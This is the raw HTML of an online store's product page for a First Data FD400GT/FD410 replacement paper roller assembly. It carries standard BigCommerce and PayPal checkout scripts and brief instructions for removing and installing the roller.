                    <h1 class="productView-title">FD400GT / FD410 / FD410DW Paper Roller Assembly</h1>

                    <div class="productView-rating">
                                    <span class="icon icon--ratingEmpty">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingEmpty">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingEmpty">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingEmpty">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingEmpty">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
<!-- snippet location product_rating -->
                            <span class="productView-reviewLink">
                                    (No reviews yet)
                            </span>
                            <span class="productView-reviewLink">
                                <a href="https://terminaldepot.net/products/fd400gt-fd410-fd410dw-paper-roller-assembly"
                                        data-reveal-id="modal-review-form"
                                >
                                Write a Review
                                </a>
                            </span>
                            <div id="modal-review-form" class="modal" data-reveal>
    
    
    
    
    <div class="modal-header">
        <h2 class="modal-header-title">Write a Review</h2>
        <a href="#" class="modal-close" aria-label="Close" role="button">
            <svg class="icon"><use href="#icon-close" /></svg>
        </a>
    </div>
    <div class="modal-body">
        <div class="writeReview-productDetails">
            <div class="writeReview-productImage-container">
                        <img src="https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/608x608/products/5312/5751/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4488__32544.1675460977.jpg?c=2" alt="FD400GT / FD410 / FD410DW Paper Roller Assembly" title="FD400GT / FD410 / FD410DW Paper Roller Assembly" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/80w/products/5312/5751/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4488__32544.1675460977.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/160w/products/5312/5751/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4488__32544.1675460977.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/320w/products/5312/5751/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4488__32544.1675460977.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/640w/products/5312/5751/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4488__32544.1675460977.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/960w/products/5312/5751/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4488__32544.1675460977.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/1280w/products/5312/5751/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4488__32544.1675460977.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/1920w/products/5312/5751/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4488__32544.1675460977.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/2560w/products/5312/5751/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4488__32544.1675460977.jpg?c=2 2560w"
    
    class="lazyload"
    loading="lazy"
     />            </div>
            <h6 class="product-brand">First Data</h6>
            <h5 class="product-title">FD400GT / FD410 / FD410DW Paper Roller Assembly</h5>
        </div>
        <form class="form writeReview-form" action="/postreview.php" method="post">
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="form-label" for="rating-rate">Rating
                        <small>Required</small>
                    </label>
                    <!-- Stars -->
                    <!-- TODO: Review Stars need to be componentised, both for display and input -->
                    <select id="rating-rate" class="form-select" name="revrating">
                        <option value="">Select Rating</option>
                                <option value="1">1 star (worst)</option>
                                <option value="2">2 stars</option>
                                <option value="3">3 stars (average)</option>
                                <option value="4">4 stars</option>
                                <option value="5">5 stars (best)</option>
                    </select>
                </div>

                <!-- Name -->
                    <div class="form-field" id="revfromname" data-validation="" >
    <label class="form-label" for="revfromname_input">Name
        
    </label>
    <input type="text" id="revfromname_input" data-label="Name" name="revfromname"   class="form-input" aria-required="" aria-labelledby="revfromname" aria-live="polite"  >
</div>

                    <!-- Email -->
                        <div class="form-field" id="email" data-validation="" >
    <label class="form-label" for="email_input">Email
        <small>Required</small>
    </label>
    <input type="text" id="email_input" data-label="Email" name="email"   class="form-input" aria-required="false" aria-labelledby="email" aria-live="polite"  >
</div>

                <!-- Review Subject -->
                <div class="form-field" id="revtitle" data-validation="" >
    <label class="form-label" for="revtitle_input">Review Subject
        <small>Required</small>
    </label>
    <input type="text" id="revtitle_input" data-label="Review Subject" name="revtitle"   class="form-input" aria-required="true" aria-labelledby="revtitle" aria-live="polite"  >
</div>

                <!-- Comments -->
                <div class="form-field" id="revtext" data-validation="">
    <label class="form-label" for="revtext_input">Comments
            <small>Required</small>
    </label>
    <textarea name="revtext" id="revtext_input" data-label="Comments" rows="" aria-required="true" aria-labelledby="revtext" aria-live="polite" class="form-input" ></textarea>
</div>

                

                <div class="form-field">
                    <input type="submit" class="button button--primary"
                           value="Submit Review">
                </div>
                <input type="hidden" name="product_id" value="5312">
                <input type="hidden" name="action" value="post_review">
                
            </fieldset>
        </form>
    </div>
</div>
                    </div>


                    <div data-content-region="product_below_rating--global"></div>
                    <div data-content-region="product_below_rating"></div>

                    
                    <dl class="productView-info">
                        <dt class="productView-info-name productView-info-name--sku sku-label">SKU:</dt>
                        <dd class="productView-info-value productView-info-value--sku" data-product-sku>FD410PRLLR</dd>
                        <dt class="productView-info-name productView-info-name--upc upc-label" style="display: none;">UPC:</dt>
                        <dd class="productView-info-value productView-info-value--upc" data-product-upc></dd>
                        <dt class="productView-info-name productView-info-name--mpn mpn-label" >MPN:</dt>
                        <dd class="productView-info-value productView-info-value--mpn" data-product-mpn data-original-mpn="FD410PRLLR">FD410PRLLR</dd>
                            <dt class="productView-info-name productView-info-name--condition">Condition:</dt>
                            <dd class="productView-info-value productView-info-value--condition">New</dd>

                    </dl>

                        <div class="productView-info-bulkPricing">
                                                    </div>
                </div>
            </section>

            <section class="productView-images " data-image-gallery
                    data-sidebar-sticky
            >

                    

                    <ul class="productView-imageCarousel-main" id="productView-imageCarousel-main-5312" data-image-gallery-main>
                                <li class="productView-imageCarousel-main-item slick-current">
                                    <a href="https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/1280x1280/products/5312/5751/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4488__32544.1675460977.jpg?c=2?imbypass=on"
                                        data-original-zoom="https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/1280x1280/products/5312/5751/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4488__32544.1675460977.jpg?c=2?imbypass=on"
                                        data-original-img="https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/608x608/products/5312/5751/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4488__32544.1675460977.jpg?c=2"
                                        data-original-srcset="">
                                            <img src="https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/608x608/products/5312/5751/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4488__32544.1675460977.jpg?c=2" alt="FD400GT / FD410 / FD410DW Paper Roller Assembly" title="FD400GT / FD410 / FD410DW Paper Roller Assembly" width=608 height=608>
                                    </a>
                                </li>
                                <li class="productView-imageCarousel-main-item">
                                    <a href="https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/1280x1280/products/5312/5752/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4489__21774.1675460979.jpg?c=2?imbypass=on"
                                        data-original-zoom="https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/1280x1280/products/5312/5752/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4489__21774.1675460979.jpg?c=2?imbypass=on"
                                        data-original-img="https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/608x608/products/5312/5752/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4489__21774.1675460979.jpg?c=2"
                                        data-original-srcset="">
                                            <img data-lazy="https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/608x608/products/5312/5752/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4489__21774.1675460979.jpg?c=2" alt="FD400GT / FD410 / FD410DW Paper Roller Assembly - Gear View" title="FD400GT / FD410 / FD410DW Paper Roller Assembly - Gear View" width=608 height=608>
                                    </a>
                                </li>
                                <li class="productView-imageCarousel-main-item">
                                    <a href="https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/1280x1280/products/5312/5753/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4490__47062.1675460981.jpg?c=2?imbypass=on"
                                        data-original-zoom="https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/1280x1280/products/5312/5753/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4490__47062.1675460981.jpg?c=2?imbypass=on"
                                        data-original-img="https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/608x608/products/5312/5753/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4490__47062.1675460981.jpg?c=2"
                                        data-original-srcset="">
                                            <img data-lazy="https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/608x608/products/5312/5753/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4490__47062.1675460981.jpg?c=2" alt="FD400GT / FD410 / FD410DW Paper Roller Assembly -  Clip View" title="FD400GT / FD410 / FD410DW Paper Roller Assembly -  Clip View" width=608 height=608>
                                    </a>
                                </li>
                    </ul>





                    <ul class="productView-imageCarousel-nav" id="productView-imageCarousel-nav-5312" data-image-gallery-nav data-image-gallery-nav-slides="4" >
                            <li class="productView-imageCarousel-nav-item slick-current">
                                    <img src="https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/100x100/products/5312/5751/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4488__32544.1675460977.jpg?c=2" alt="FD400GT / FD410 / FD410DW Paper Roller Assembly" title="FD400GT / FD410 / FD410DW Paper Roller Assembly" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/80w/products/5312/5751/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4488__32544.1675460977.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/160w/products/5312/5751/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4488__32544.1675460977.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/320w/products/5312/5751/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4488__32544.1675460977.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/640w/products/5312/5751/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4488__32544.1675460977.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/960w/products/5312/5751/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4488__32544.1675460977.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/1280w/products/5312/5751/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4488__32544.1675460977.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/1920w/products/5312/5751/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4488__32544.1675460977.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/2560w/products/5312/5751/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4488__32544.1675460977.jpg?c=2 2560w"
    
    class="lazyload"
    loading="lazy"
    width=100 height=100 />                            </li>
                            <li class="productView-imageCarousel-nav-item">
                                    <img src="https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/100x100/products/5312/5752/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4489__21774.1675460979.jpg?c=2" alt="FD400GT / FD410 / FD410DW Paper Roller Assembly - Gear View" title="FD400GT / FD410 / FD410DW Paper Roller Assembly - Gear View" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/80w/products/5312/5752/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4489__21774.1675460979.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/160w/products/5312/5752/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4489__21774.1675460979.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/320w/products/5312/5752/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4489__21774.1675460979.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/640w/products/5312/5752/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4489__21774.1675460979.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/960w/products/5312/5752/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4489__21774.1675460979.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/1280w/products/5312/5752/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4489__21774.1675460979.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/1920w/products/5312/5752/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4489__21774.1675460979.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/2560w/products/5312/5752/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4489__21774.1675460979.jpg?c=2 2560w"
    
    class="lazyload"
    loading="lazy"
    width=100 height=100 />                            </li>
                            <li class="productView-imageCarousel-nav-item">
                                    <img src="https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/100x100/products/5312/5753/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4490__47062.1675460981.jpg?c=2" alt="FD400GT / FD410 / FD410DW Paper Roller Assembly -  Clip View" title="FD400GT / FD410 / FD410DW Paper Roller Assembly -  Clip View" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/80w/products/5312/5753/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4490__47062.1675460981.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/160w/products/5312/5753/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4490__47062.1675460981.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/320w/products/5312/5753/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4490__47062.1675460981.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/640w/products/5312/5753/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4490__47062.1675460981.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/960w/products/5312/5753/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4490__47062.1675460981.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/1280w/products/5312/5753/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4490__47062.1675460981.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/1920w/products/5312/5753/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4490__47062.1675460981.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/2560w/products/5312/5753/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4490__47062.1675460981.jpg?c=2 2560w"
    
    class="lazyload"
    loading="lazy"
    width=100 height=100 />                            </li>

                    </ul>
            </section>


            <section class="productView-details">
                <div class="productView-options productView-options--1col">

                    <div class="productView-price">
                                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span class="price-was-label">MSRP:</span>
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$19.99</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label">Was:</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </div>
             <div class="price-section price-section--saving" style="display: none;">
                    <span class="price">— You save</span>
                    <span data-product-price-saved class="price price--saving">
                        
                    </span>
                    <span class="price"> </span>
             </div>
                        </div>
                    <div data-content-region="product_below_price--global"></div>
                    <div data-content-region="product_below_price"><div data-layout-id="898098d5-903c-4f80-aee5-176906148d75">       <div data-widget-id="ad48319e-e27d-4ce6-a9b1-bb8f1f4bff51" data-placement-id="be73599c-63b9-4ad8-949a-b8f7de5467e5" data-placement-status="ACTIVE"><style media="screen">
  #banner-region- {
    display: block;
    width: 100%;
    max-width: 545px;
  }
</style>

<div id="banner-region-">
  <div data-pp-style-logo-position="left" data-pp-style-logo-type="inline" data-pp-style-text-color="black" data-pp-style-text-size="12" id="paypal-bt-proddetails-messaging-banner">
  </div>
  <script defer="" nonce="">
    (function () {
      // Price container with data-product-price-with-tax has bigger priority for product amount calculations
      const priceContainer = document.querySelector('[data-product-price-with-tax]')?.innerText
              ? document.querySelector('[data-product-price-with-tax]')
              : document.querySelector('[data-product-price-without-tax]');

      if (priceContainer) {
        renderMessageIfPossible();

        const config = {
          childList: true,    // Observe direct child elements
          subtree: true,      // Observe all descendants
          attributes: false,  // Do not observe attribute changes
        };

        const observer = new MutationObserver((mutationsList) => {
          if (mutationsList.length > 0) {
            renderMessageIfPossible();
          }
        });

        observer.observe(priceContainer, config);
      }

      function renderMessageIfPossible() {
        const amount = getPriceAmount(priceContainer.innerText)[0];

        if (amount) {
          renderMessage(amount);
        }
      }

      function getPriceAmount(text) {
        /*
         INFO:
         - extracts a string from a pattern: [number][separator][number][separator]...
           [separator] - any symbol but a digit, including whitespaces
         */
        const pattern = /\d+(?:[^\d]\d+)+(?!\d)/g;
        const matches = text.match(pattern);
        const results = [];

        // if there are no matches
        if (!matches?.length) {
          const amount = text.replace(/[^\d]/g, '');

          if (!amount) return results;

          results.push(amount);

          return results;
        }

        matches.forEach(str => {
          const sepIndexes = [];

          for (let i = 0; i < str.length; i++) {
            // find separator index and push to array
            if (!/\d/.test(str[i])) {
              sepIndexes.push(i);
            }
          }
          if (sepIndexes.length === 0) return;
          // assume the last separator is the decimal
          const decIndex = sepIndexes[sepIndexes.length - 1];

          // cut the substr to the separator with replacing non-digit chars
          const intSubstr = str.slice(0, decIndex).replace(/[^\d]/g, '');
          // cut the substr after the separator with replacing non-digit chars
          const decSubstr = str.slice(decIndex + 1).replace(/[^\d]/g, '');

          if (!intSubstr) return;

          const amount = decSubstr ? `${intSubstr}.${decSubstr}` : intSubstr;
          // to get floating point number
          const number = parseFloat(amount);

          if (!isNaN(number)) {
            results.push(String(number));
          }
        });

        return results;
      }

      function renderMessage(amount) {
        const messagesOptions = {
          amount,
          placement: 'product',
        };

        const paypalScriptParams = {
          'client-id': 'AQ3RkiNHQ53oodRlTz7z-9ETC9xQNUgOLHjVDII9sgnF19qLXJzOwShAxcFW7OT7pVEF5B9bwjIArOvE',
          components: ['messages'],
          'data-partner-attribution-id': '',
          'merchant-id': '6VS4HJW6GPTGN',
          'data-namespace': 'paypalMessages'
        };

        if (!window.paypalMessages) {
          loadScript(paypalScriptParams).then(() => {
            window.paypalMessages.Messages(messagesOptions).render('#paypal-bt-proddetails-messaging-banner');
          });
        } else {
          window.paypalMessages.Messages(messagesOptions).render('#paypal-bt-proddetails-messaging-banner');
        }
      }

      function loadScript(paypalScriptParams) {
        return new Promise((resolve, reject) => {
          const script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = 'https://unpkg.com/@paypal/paypal-js@3.1.6/dist/paypal.browser.min.js';
          script.integrity = 'sha384-ixafT4J9V4G5ltzIzhcmeyo1TvVbMf3eH73We7APYo338opA0FlgZ5VtBzMnMEEg';
          script.crossOrigin = 'anonymous';
          script.nonce = '';

          script.onload = () =>
            window.paypalLoadScript(paypalScriptParams).then(() => resolve());

          script.onerror = event => {
            reject(event);
          };

          document.head.appendChild(script);
        });
      }
    }());
  </script>
</div>
</div>
</div></div>
                    <a class="klaviyo-bis-trigger" href="#"></a>

                    <form class="form form--addToCart" method="post" action="https://terminaldepot.net/cart.php" enctype="multipart/form-data"
                        data-cart-item-add>
                        <input type="hidden" name="action" value="add">
                        <input type="hidden" name="product_id" value="5312"/>

                        <div class="emthemesModez-productView-optionsGrid">
                            <div data-product-option-change style="display:none;">
                            </div>
                        </div>

                        <div class="form-field form-field--stock u-hiddenVisually">
                            <label class="form-label form-label--alternate">
                                Current Stock:
                                <span data-product-stock></span>
                            </label>
                        </div>

                        <div id="add-to-cart-wrapper" class="add-to-cart-wrapper" >
                                <div class="form-field form-field--increments _addToCartVisibility" >
                                    <label class="form-label form-label--alternate"
                                        for="qty[]">Quantity:</label>

                                    <div class="form-increment" data-quantity-change>
                                        <button class="button button--icon" data-action="dec">
                                            <span class="is-srOnly">Decrease Quantity of FD400GT / FD410 / FD410DW Paper Roller Assembly</span>
                                            <i class="icon" aria-hidden="true">
                                                <svg>
                                                    <use href="#icon-keyboard-arrow-down"/>
                                                </svg>
                                            </i>
                                        </button>
                                        <input class="form-input form-input--incrementTotal"
                                            id="qty[]"
                                            name="qty[]"
                                            type="tel"
                                            value="1"
                                            data-quantity-min="0"
                                            data-quantity-max="0"
                                            min="1"
                                            pattern="[0-9]*"
                                            aria-live="polite">
                                        <button class="button button--icon" data-action="inc">
                                            <span class="is-srOnly">Increase Quantity of FD400GT / FD410 / FD410DW Paper Roller Assembly</span>
                                            <i class="icon" aria-hidden="true">
                                                <svg>
                                                    <use href="#icon-keyboard-arrow-up"/>
                                                </svg>
                                            </i>
                                        </button>
                                    </div>
                                </div>
                            <div class="alertBox productAttributes-message" style="display:none">
                                <div class="alertBox-column alertBox-icon">
                                    <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
                                </div>
                                <p class="alertBox-column alertBox-message"></p>
                            </div>
                                <div class="form-action _addToCartVisibility" >
                                    <input id="form-action-addToCart" data-wait-message="Adding to cart…" class="button button--primary" type="submit"
                                        value="Add to Cart">
                                    <div class="add-to-cart-wallet-buttons" data-add-to-cart-wallet-buttons>
                                            <div id=bc-smart-payment-buttons_6972565f219b3>
<script type="text/javascript">
    (function() {
        let productData = null;

        init();

        function init() {
            const buttonsContainerId = 'bc-smart-payment-buttons_6972565f219b3';
            const smartButtonsContainer = document.getElementById(buttonsContainerId);

            if (!smartButtonsContainer) {
                return;
            }

            const appLoadingProps = {
                checkoutKitLoaderScriptPath: 'https://checkout-sdk.bigcommerce.com/v1/loader.js',
                microAppJsFilesPaths: JSON.parse('["https:\/\/microapps.bigcommerce.com\/smart-payment-buttons\/js\/runtime-ead45ca4.js","https:\/\/microapps.bigcommerce.com\/smart-payment-buttons\/js\/vendors-13b050f2.js","https:\/\/microapps.bigcommerce.com\/smart-payment-buttons\/js\/smart-payment-buttons-ee781486.js"]'),
            }

            const smartPaymentButtonsProps = {
                buyNowInitializeOptions: {
                    getBuyNowCartRequestBody: getBuyNowCartRequestBody,
                    storefrontApiToken: 'eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL3Rlcm1pbmFsZGVwb3QubmV0Il0sImVhdCI6MTc2OTI1NjE4MSwiaWF0IjoxNzY5MDgzMzgxLCJpc3MiOiJCQyIsInNpZCI6MTAwMDQ2MTUwOSwic3ViIjoiQkMiLCJzdWJfdHlwZSI6MCwidG9rZW5fdHlwZSI6MX0.209zYtBV8dNoXLIvlImaCqOQaBX8GE92jaqqu-LYIA5fFQvpexK956WSu1jFhn-cO0acn9xK8JyXMxg5XnALkg',
                },
                containerId: buttonsContainerId,
                currencyCode: 'USD',
                showMoreButtonLabel: 'More payment options',
                smartPaymentButtons: JSON.parse('[{"gatewayId":"braintreepaypal","methodId":"paypal","initializationOptions":{"style":{"size":"medium","color":"gold","shape":"pill","label":"checkout","height":40}},"sortOrder":0},{"gatewayId":"googlepaybraintree","methodId":"googlepay","initializationOptions":{"style":{"size":"medium","color":"black","shape":null,"label":null,"height":null}},"sortOrder":1}]'),
                storeSettings: {
                    host: 'https://terminaldepot.net',
                    locale: '',
                },
                visibleBaseButtonsCount: Number('1'),
                confirmationPageRedirectUrl: '/checkout/order-confirmation',
                requiresShipping: Boolean('1'),
            };

            document.addEventListener('onProductUpdate', (e) => {
                productData = e.detail.productDetails;
                productData.quantity = productData.quantity || 1;
            }, false);

            appInit(appLoadingProps, smartPaymentButtonsProps);
        }

        /**
         *
         * Get 'buy now' cart data functions
         *
         * */
        function getBuyNowCartRequestBody() {
            return {
                lineItems: [productData],
                source: 'BUY_NOW',
            };
        }

        /**
         *
         * App initialization
         *
         * */
        function appInit(appLoadingProps, smartPaymentButtonsProps) {
            const { checkoutKitLoaderScriptPath, microAppJsFilesPaths } = appLoadingProps;

            if (window.checkoutKitLoader) {
                initializeSmartPaymentButtonsApp(microAppJsFilesPaths, smartPaymentButtonsProps);
            } else {
                createScriptTag(
                    checkoutKitLoaderScriptPath,
                    () => initializeSmartPaymentButtonsApp(microAppJsFilesPaths, smartPaymentButtonsProps)
                );
            }
        }

        function initializeSmartPaymentButtonsApp(microAppJsFilesPaths, smartPaymentButtonsProps) {
            if (
                window.BigCommerce
                && window.BigCommerce.initializeSmartPaymentButtons
                && typeof window.BigCommerce.initializeSmartPaymentButtons === 'function'
            ) {
                window.BigCommerce.initializeSmartPaymentButtons(smartPaymentButtonsProps);
            } else {
                loadScripts(
                    microAppJsFilesPaths,
                    () => window.BigCommerce.initializeSmartPaymentButtons(smartPaymentButtonsProps)
                );
            }
        }

        function createScriptTag(src, onLoad) {
            const scriptTag = document.createElement('script');
            scriptTag.type = 'text/javascript';
            scriptTag.defer = true;
            scriptTag.async = false;
            scriptTag.crossorigin = true;
            scriptTag.src = src;
            if (onLoad) {
                scriptTag.onload = onLoad;
            }
            document.head.appendChild(scriptTag);
        }

        function loadScripts(scripts, onLoadEnd) {
            const script = scripts[0];
            const scriptsToLoad = scripts.slice(1);

            createScriptTag(script, () => {
                if (scriptsToLoad.length > 0) {
                    loadScripts(scriptsToLoad, onLoadEnd);
                } else {
                    onLoadEnd();
                }
            });
        }
    })();
</script>
</div>

                                    </div>
                                    <button id="form-action-addToCartLater" class="button button--primary" type="button" style="display:none">
                                        Add to Cart later
                                    </button>
                                </div>
                                <!-- snippet location product_addtocart -->
                        </div>


                    </form>

                        <form action="/wishlist.php?action=add&amp;product_id=5312" class="form form-wishlist form-action" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown" aria-expanded="false" class="button dropdown-menu-button" data-dropdown="wishlist-dropdown" role="button">
        <span>Add to Wish List</span>
        <i aria-hidden="true" class="icon">
            <svg>
                <use href="#icon-chevron-down" />
            </svg>
        </i>
    </a>
    <ul aria-hidden="true" class="dropdown-menu" data-dropdown-content id="wishlist-dropdown" tabindex="-1">
        
        <li>
            <input class="button" type="submit" value="Add to My Wish List">
        </li>
        <li>
            <a data-wishlist class="button" href="/wishlist.php?action=addwishlist&product_id=5312">Create New Wish List</a>
        </li>
    </ul>
</form>
                </div>


                                <!-- snippet location product_details -->
            </section>
        </div>

    </div>



    <div data-also-bought-parent-scope class="productView-descriptionWrapper">
        <article class="productView-description productView-description--full">
            <ul class="tabs tabs--alt" data-tab>
                <li class="tab tab--description is-active">
                    <a class="tab-title" href="#tab-description">Description</a>
                </li>

                

                <li class="tab tab--reviews">
                    <a class="tab-title productView-reviewTabLink" href="#tab-reviews">0 Reviews</a>
                </li>
            </ul>
            <div class="tabs-contents">
                <div class="tab-content is-active" id="tab-description" data-emthemesmodez-mobile-collapse>
                    <h2 class="page-heading">Description</h2>
                    <div class="productView-description-tabContent emthemesModez-mobile-collapse-content" data-emthemesmodez-mobile-collapse-content >
                        <p>First Data FD400GT, FD410 or Fd410DW replacement paper roller assembly with gear. Till now the only way to to fix the paper gear roller was to send it in for costly repair. Now you can swap out the paper roller as easy as 123 by doing it yourself.</p>
<h3><span style="text-decoration: underline;">Replacement Instruction</span></h3>
<h5><span style="text-decoration: underline;">To remove old Paper roller</span></h5>
<ol><ol>
<li>Pull off roller from gear (some are hard to pop off).</li>
<li>Slowly push the roller pin out (gear side) of its snap-in.</li>
<li>Slide the other end of the roller assembly out of its pivot&nbsp;hole.</li>
</ol></ol>
<h5><span style="text-decoration: underline;">To install new Paper roller</span></h5>
<ol><ol>
<li>Remove roller Gear off roller assembly.</li>
<li>Slide the non gear side of the roller assembly into it's pivot hole.</li>
<li>With paper gear removed, snap-in the gear side of the roller assembly into it's pivot&nbsp;hole.</li>
<li>Reattach gear to the roller, by pushing it back on.</li>
</ol></ol>
                        <!-- snippet location product_description -->
                    </div>
                    <a href="#" class="emthemesModez-mobile-collapse-handle" data-emthemesmodez-mobile-collapse-handle><span class="on">View All</span><span class="off">Close</span></a>
                </div>
                <div class="tab-content" id="tab-reviews" data-emthemesmodez-mobile-collapse>
                    <h2 class="page-heading">0 Reviews</h2>
                    <div class="productView-description-tabContent emthemesModez-mobile-collapse-content" data-emthemesmodez-mobile-collapse-content>
                        <!-- snippet location reviews -->
                    </div>
